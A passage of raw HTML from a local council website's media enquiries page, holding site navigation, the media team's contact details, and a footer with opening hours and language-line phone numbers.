href="https://mvcc.vic.gov.au/my-council/councillors/cr-fran-cosgriff/">Cr Fran Cosgriff</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73426" id="mega-menu-item-73426"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/cr-hamish-jones/">Cr Hamish Jones</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73427" id="mega-menu-item-73427"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/cr-john-sipek/">Cr John Sipek</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73428" id="mega-menu-item-73428"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/councillors/cr-paula-theocharides/">Cr Paula Theocharides</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73418-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73455" id="mega-menu-item-73455"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/my-council/major-projects/">Major developments and strategic planning projects<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73456" id="mega-menu-item-73456"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/major-developments/activity-centres/">Activity centres</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73457" id="mega-menu-item-73457"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/major-developments/ascot-vale-public-housing-estate-renewal/">Ascot Vale Public Housing Estate renewal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73458" id="mega-menu-item-73458"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/major-projects/flemington-public-housing-estate-renewal/">Flemington Public Housing Estate renewal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73459" id="mega-menu-item-73459"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/major-projects/racecourse-redevelopment/">Moonee Valley Racecourse redevelopment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73460" id="mega-menu-item-73460"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/major-projects/hamton-hostplus-development/">Moonee Valley Park – Hamton/Hostplus development</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73461" id="mega-menu-item-73461"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/my-council/major-developments/#past-projects">Past projects</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-73387" id="mega-menu-item-73387"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/" aria-expanded="false" tabindex="0">How do I?<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-howdoi--megamenu" id="mega-menu-73387-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73387-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73393" id="mega-menu-item-73393"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/pay/">Pay<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73399" id="mega-menu-item-73399"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/rates/">Rates</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73394" id="mega-menu-item-73394"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/pets-animals/">Animal Registration</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73706" id="mega-menu-item-73706"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/fines/">Parking fines</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73397" id="mega-menu-item-73397"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/parking/view-my-infringement/">Other Council infringement notices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73402" id="mega-menu-item-73402"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-neighbourhood/parking/parking-permits/">Parking Permits</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73395" id="mega-menu-item-73395"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/pay/#pay-1">Aged and Disability Services</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73396" id="mega-menu-item-73396"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/pay/#pay-2">Application Fees</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73400" id="mega-menu-item-73400"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/pay/">Venue Hire Fees</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73401" id="mega-menu-item-73401"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/live/my-house/waste-and-recycling/transfer-station/#fees">Transfer Station Fees</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73398" id="mega-menu-item-73398"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/pay/">Other Council fees</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73387-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73403" id="mega-menu-item-73403"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/apply/">Apply<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73404" id="mega-menu-item-73404"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/apply/grants/">Grants and Funding</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73405" id="mega-menu-item-73405"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/apply/permits/">Permits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73407" id="mega-menu-item-73407"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/apply/hold-an-event/">Hold an event</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73408" id="mega-menu-item-73408"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/apply/tenders/">Tenders</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73409" id="mega-menu-item-73409"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/apply/compensation/">Compensation</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73410" id="mega-menu-item-73410"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/report/">Report<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73411" id="mega-menu-item-73411"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/report/feedback/">Feedback, Compliments and Complaints</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73387-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-73412" id="mega-menu-item-73412"><a class="mega-custom-icon mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/get-involved/">Get involved<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73413" id="mega-menu-item-73413"><a target="_blank" class="mega-menu-link" href="https://yoursay.mvcc.vic.gov.au/">Have your say</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73414" id="mega-menu-item-73414"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/get-involved/spiritawards/">Neighbourhood Spirit Awards</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73415" id="mega-menu-item-73415"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/get-involved/walking-groups/">Walking groups</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-73416" id="mega-menu-item-73416"><a class="mega-menu-link" href="https://yoursay.mvcc.vic.gov.au/">Join a Committee or Group</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-73417" id="mega-menu-item-73417"><a class="mega-menu-link" href="https://mvcc.vic.gov.au/how-do-i/get-involved/train-station-at-airport-west/">Western Gateway Station</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-howdoi--popular-topics mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-73387-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><div class="contact__mega_btn">
<a href="https://mvcc.vic.gov.au/how-do-i/contact/" class="mm__btn">Contact</a>
</div>

<p>Tel:<br>
(03) 9243 8888</p>

<p>Email: <br>
council@mvcc.vic.gov.au</p>

<p>Address: <br>
9 Kellaway Ave, Moonee Ponds, VIC, 3039</p>

<a href="https://mvcc.vic.gov.au/how-do-i/contact/media-enquiries/">Media enquiries</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-search__nav mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-text mega-menu-item-73463" id="mega-menu-item-73463"><a class="mega-menu-link" href="#" tabindex="0" aria-label="Search"><i id="customSearch1" class="fa fa-search" style="height: 30px;display: flex;align-items: center;"></i>
<input id="customSearchBox1" type="text" class="addsearch addsearchboxstyle" style="display: none;font-size: 14px !important;cursor: auto;background-color: rgb(255, 255, 255) !important;background-image: url('https://mvcc.vic.gov.au/wp-content/uploads/2020/08/search-magnifying-glass.png') !important;background-repeat: no-repeat !important;background-position: 95% 50% !important;" data-addsearch-field="true" autocomplete="off" aria-label="Search field" placeholder="Search...">
<script>
window.addsearch_settings = {
placeholder: 'Search...',
show_search_suggestions: true,
}
jQuery(document).click(function(event) {
var target = jQuery(event.target);
if(!target.closest('.mega-menu-link').length &&
jQuery('#customSearchBox1').is(":visible")) {
jQuery('#customSearchBox1').hide();
jQuery('#customSearch1').show();
}
});
jQuery('#customSearch1').on('click', function(){
jQuery(this).hide();
jQuery('#customSearchBox1').show('slow');
jQuery('#customSearchBox1').focus();
});
</script>
</a></li></ul><button class='mega-close' aria-label='Close'></button></div></div></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div></div><div  class="bhf-ffixed-header-fixer" style="display:none;"></div>			</header>
			<div  id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div  class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-2017 page type-page status-publish hentry" id="fl-post-2017" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-2017 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="2017"><div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-5e6bf6509077d fl-row-custom-height fl-row-align-top header_styling" data-node="5e6bf6509077d">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e6bf65090775" data-node="5e6bf65090775">
			<div class="fl-col fl-node-5e6bf6509077b fl-col-bg-color" data-node="5e6bf6509077b">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-5e6bf6509077c breadcrumb_styling" data-node="5e6bf6509077c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span><span><a href="https://mvcc.vic.gov.au/">Home</a></span> → <span><a href="https://mvcc.vic.gov.au/how-do-i/">How do I?</a></span> → <span><a href="https://mvcc.vic.gov.au/how-do-i/contact/">Contact</a></span> → <span class="breadcrumb_last" aria-current="page">Media enquiries</span></span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5e6bf65090772" data-node="5e6bf65090772">
			<div class="fl-col fl-node-5e6bf65090776 fl-col-bg-color fl-col-small" data-node="5e6bf65090776">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-heading fl-node-5e6bf65090778 fl-animation fl-fade-in" data-node="5e6bf65090778" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">What you need to know</span>
	</h3>
	</div>
</div>
<style>.fl-node-5e6bf65090778.fl-animation:not(.fl-animated){opacity:0}</style><div class="fl-module fl-module-heading fl-node-5e6bf6509077a fl-animation fl-slide-in-up" data-node="5e6bf6509077a" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Media enquiries</span>
	</h1>
	</div>
</div>
<style>.fl-node-5e6bf6509077a.fl-animation:not(.fl-animated){opacity:0}</style><div class="fl-module fl-module-rich-text fl-node-5e6bf65090779 fl-animation fl-fade-up" data-node="5e6bf65090779" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Our media team deals with all media enquiries, including for the Mayor and Councillors.</p>
</div>
	</div>
</div>
<style>.fl-node-5e6bf65090779.fl-animation:not(.fl-animated){opacity:0}</style></div>
</div>
			<div class="fl-col fl-node-5e6bf65090777 fl-col-bg-color fl-col-small" data-node="5e6bf65090777">
	<div class="fl-col-content fl-node-content">		</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5db8e38b1b55c fl-row-default-height fl-row-align-center" data-node="5db8e38b1b55c">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
				</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5db8e39605b2a fl-row-default-height fl-row-align-center" data-node="5db8e39605b2a">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5db8e39609d7d" data-node="5db8e39609d7d">
			<div class="fl-col fl-node-5db8e39609e61 fl-col-bg-color" data-node="5db8e39609e61">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-5d6cb37757871" data-node="5d6cb37757871">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Media contact</h2>
<p>For media enquiries during business hours (8:30am-5pm, Monday-Friday)</p>
<p><strong>Moonee Valley Media Team</strong></p>
<ul>
<li><strong>Call or text</strong> <a href="tel:0447198653">0447 198 653</a></li>
<li><strong>Email</strong> <a href="mailto:media@mvcc.vic.gov.au">media@mvcc.vic.gov.au</a></li>
</ul>
<p>&nbsp;</p>
<p>For urgent media enquiries outside of business hours (after 5pm or over the weekend)</p>
<ul>
<li><strong>Email</strong> <a href="mailto:media@mvcc.vic.gov.au">media@mvcc.vic.gov.au</a></li>
</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-3ouz6p71q5ys" data-node="3ouz6p71q5ys">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="https://mvcc.vic.gov.au/category/media-releases/" target="_self" class="fl-button">
							<span class="fl-button-text">Media releases</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-8l2gwhpedr1c fl-row-custom-height fl-row-align-top header_styling" data-node="8l2gwhpedr1c">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rdl1m8ujvet6" data-node="rdl1m8ujvet6">
			<div class="fl-col fl-node-i36uyxjkepg0 fl-col-bg-color" data-node="i36uyxjkepg0">
	<div class="fl-col-content fl-node-content">		</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div>
	
</article>


		</div>
	</div>
</div>


	</div>
				<footer  itemscope="itemscope" itemtype="http://schema.org/WPFooter">
				<div class='footer-width-fixer'><div class="fl-builder-content fl-builder-content-7277 fl-builder-global-templates-locked" data-post-id="7277" itemscope="itemscope" data-type="footer" itemtype="http://schema.org/WPFooter"><div id="backtop__section" class="fl-row fl-row-full-width fl-row-bg-none fl-node-5ftz0ry6eqhk fl-row-default-height fl-row-align-center" data-node="5ftz0ry6eqhk">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-p5tqdnyhzefr" data-node="p5tqdnyhzefr">
			<div class="fl-col fl-node-8qhgzk0efyax fl-col-bg-color" data-node="8qhgzk0efyax">
	<div class="fl-col-content fl-node-content">		<div  class="fl-module fl-module-html fl-html fl-node-9x1d8p3b54r0" data-node="9x1d8p3b54r0">
	<a href="#" class="cnft__backtop">Back to top <i class="fas fa-chevron-up" aria-hidden="true"></i></a></div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="global__footer" class="fl-row fl-row-full-width fl-row-bg-photo fl-node-46zbywldo2e0 fl-row-default-height fl-row-align-center" data-node="46zbywldo2e0">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-vaj6n3spr29i" data-node="vaj6n3spr29i">
			<div class="fl-col fl-node-byi7lehx1fzp fl-col-bg-photo top__cta_row" data-node="byi7lehx1fzp">
	<div class="fl-col-content fl-node-content">		<div  class="fl-module fl-module-box fl-node-uw79s2doz8xh" data-node="uw79s2doz8xh">
	<div  class="fl-module fl-module-box fl-node-zigdxthrb1oq left__col" data-node="zigdxthrb1oq">
	<div class="fl-module fl-module-heading fl-node-h0bt4amlor9n" data-node="h0bt4amlor9n">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Keep in touch</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-2moq0tfykixh" data-node="2moq0tfykixh">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Stay in touch with everything that is happening at Moonee Valley City Council.</p>
</div>
	</div>
</div>
</div>
<div  class="fl-module fl-module-box fl-node-qnt9l5u418g6 right__col" data-node="qnt9l5u418g6">
	<div id="footer--mail-btn" class="fl-module fl-module-button fl-node-4iokt31m0udy white--btn" data-node="4iokt31m0udy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-full fl-button-right fl-button-has-icon">
			<a href="https://eepurl.com/hkvngT" target="_blank" class="fl-button" rel="noopener" >
							<span class="fl-button-text">Join our mailing list</span>
						<i class="fl-button-icon fl-button-icon-after ua-icon ua-icon-icon-6-mail-envelope-closed" aria-hidden="true"></i>
			</a>
</div>
	</div>
</div>
</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-cme0anvw4fbt fl-col-group-equal-height fl-col-group-align-top" data-node="cme0anvw4fbt">
			<div class="fl-col fl-node-xut1djyl0bcz fl-col-bg-color fl-col-small" data-node="xut1djyl0bcz">
	<div class="fl-col-content fl-node-content">		<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-6hjpy1c4xfin" data-node="6hjpy1c4xfin">
			Opening hours	</h3>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-8bz3stodw5jy" data-node="8bz3stodw5jy">
	<p>9am – 4pm, Monday to Friday.</p>
<p>Our phone lines are open between 8.30am and 5pm, Monday to Friday.</p>
</div>
<div  class="fl-module fl-module-separator fl-node-w27lcipt1f5v" data-node="w27lcipt1f5v">
	<div class="fl-separator"></div>
</div>
<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-sgoju2abvycn" data-node="sgoju2abvycn">
			Contact us	</h3>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-hltigevx1d4c" data-node="hltigevx1d4c">
	<div class="footer__info"><strong>Phone:</strong> <span style="color: #0000ff;"><a style="color: #004d8e;" role="link" href="tel:0392438888">03 9243 8888</a></span></div>
<div class="footer__info"><strong>Email:</strong> <span style="color: #0000ff;"><a style="color: #004d8e;" role="link" href="mailto:council@mvcc.vic.gov.au">council@mvcc.vic.gov.au</a></span></div>
<div class="footer__info"><strong>Address:</strong> 9 Kellaway Avenue, Moonee Ponds, VIC 3039<br />
Wurundjeri Woi-wurrung Country</div>
<p><a style="color: #004d8e;" role="link" href="https://mvcc.vic.gov.au/how-do-i/report/complaints/">Submit feedback, compliment or complaint</a></p>
</div>
<div id="footer__social_links" class="fl-module fl-module-icon-group fl-node-5hgm9i7wt24y" data-node="5hgm9i7wt24y">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.instagram.com/mooneevalleycitycouncil/#" target="_blank" rel="noopener" >
							<i class="fab fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/mooneevalleycitycouncil" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/channel/UCxhYR8C2FWllYZBEvV8If6g" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://x.com/mooneevalleycc" target="_blank" rel="noopener" >
							<i class="fab fa-twitter" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/695230/admin/feed/posts/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin2" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-fiagcnvzde8t fl-col-bg-color fl-col-small" data-node="fiagcnvzde8t">
	<div class="fl-col-content fl-node-content">		<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-fgiducr2pmky" data-node="fgiducr2pmky">
			Language Line	</h3>
<div id="language-table" class="fl-module fl-module-uabb-table fl-node-32de6xymn7ck" data-node="32de6xymn7ck">
	<div class="fl-module-content fl-node-content">
		
	<div class="table-data">
		
			</div>

	<div class="uabb-table-module-content uabb-table">
		<div class="uabb-table-element-box">
			<div class="uabb-table-wrapper">
				<table class="uabb-table-inner-wrap">
					<thead class="uabb-table-header">
														<tr class="table-header-tr">
															<th class="  table-heading-0 table-header-th" rowspan="" colspan="" >
																	<label class="head-style-0 th-style">
										<label class="head-inner-text"> Language </label>
									</label>
																	</th>
														<th class="  table-heading-1 table-header-th" rowspan="" colspan="" >
																	<label class="head-style-1 th-style">
										<label class="head-inner-text"> Number </label>
									</label>
																	</th>
											</thead>

					<tbody class="uabb-table-features">
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-0" colspan="" rowspan="">
																							<span class="content-text"> عربي </span>
																							</td>
																<td class="table-body-td   table-body-1" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321471" target="_self" >

														
														
														<span class="content-text"> 03 9932 1471 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-2" colspan="" rowspan="">
																							<span class="content-text"> 廣東話 </span>
																							</td>
																<td class="table-body-td   table-body-3" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321472" target="_self" >

														
														
														<span class="content-text"> 03 9932 1472 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-4" colspan="" rowspan="">
																							<span class="content-text"> Hrvatski </span>
																							</td>
																<td class="table-body-td   table-body-5" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321473" target="_self" >

														
														
														<span class="content-text"> 03 9932 1473 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-6" colspan="" rowspan="">
																							<span class="content-text"> Ελληνικά </span>
																							</td>
																<td class="table-body-td   table-body-7" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321474" target="_self" >

														
														
														<span class="content-text"> 03 9932 1474 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-8" colspan="" rowspan="">
																							<span class="content-text"> Italiano </span>
																							</td>
																<td class="table-body-td   table-body-9" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321475" target="_self" >

														
														
														<span class="content-text"> 03 9932 1475 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-10" colspan="" rowspan="">
																							<span class="content-text"> 普通话 </span>
																							</td>
																<td class="table-body-td   table-body-11" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321481" target="_self" >

														
														
														<span class="content-text"> 03 9932 1481 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-12" colspan="" rowspan="">
																							<span class="content-text"> Somali </span>
																							</td>
																<td class="table-body-td   table-body-13" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321476" target="_self" >

														
														
														<span class="content-text"> 03 9932 1476 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-14" colspan="" rowspan="">
																							<span class="content-text"> Español </span>
																							</td>
																<td class="table-body-td   table-body-15" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321477" target="_self" >

														
														
														<span class="content-text"> 03 9932 1477 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-16" colspan="" rowspan="">
																							<span class="content-text"> Türkçe </span>
																							</td>
																<td class="table-body-td   table-body-17" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321478" target="_self" >

														
														
														<span class="content-text"> 03 9932 1478 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-18" colspan="" rowspan="">
																							<span class="content-text"> Tiếng Việt </span>
																							</td>
																<td class="table-body-td   table-body-19" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321479" target="_self" >

														
														
														<span class="content-text"> 03 9932 1479 </span>

														
																											</a>

																			</td>
															<tr class="tbody-row">
																				<td class="table-body-td   table-body-20" colspan="" rowspan="">
																							<span class="content-text"> All other languages </span>
																							</td>
																<td class="table-body-td   table-body-21" colspan="" rowspan="">
											
													<a class="td-style" href="tel:0399321480" target="_self" >

														
														
														<span class="content-text"> 03 9932 1480 </span>

														
																											</a>

																			</td>
											</tbody>
				</table>
			</div>
		</div>
	</div>
		</div>
</div>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-to02dwylacxm" data-node="to02dwylacxm">
	<p>National Relay Service <a role="link" href="tel:133677">13 36 77</a> or <a role="link" href="https://www.communications.gov.au/what-we-do/phone/services-people-disability/accesshub" target="_blank" rel="noopener">relayservice.com.au</a>. This publication is available in alternative accessible formats on request.</p>
</div>
</div>
</div>
			<div class="fl-col fl-node-8b207z1wpg45 fl-col-bg-color fl-col-small" data-node="8b207z1wpg45">
	<div class="fl-col-content fl-node-content">		<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-kjxp1bfc6t3y" data-node="kjxp1bfc6t3y">
			Council sites	</h3>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-dmq841reg67a" id="council__sites" data-node="dmq841reg67a">
	<p><a role="link" href="https://libraries.mvcc.vic.gov.au/" target="_blank" rel="noopener">Moonee Valley Libraries</a></p>
<p><a role="link" href="https://www.clocktowercentre.com.au/" target="_blank" rel="noopener">Clocktower Centre</a></p>
<p><a role="link" href="https://incineratorgallery.com.au" target="_blank" rel="noopener">Incinerator Gallery</a></p>
</div>
<div  class="fl-module fl-module-separator fl-node-6ig7er1qphz0" data-node="6ig7er1qphz0">
	<div class="fl-separator"></div>
</div>
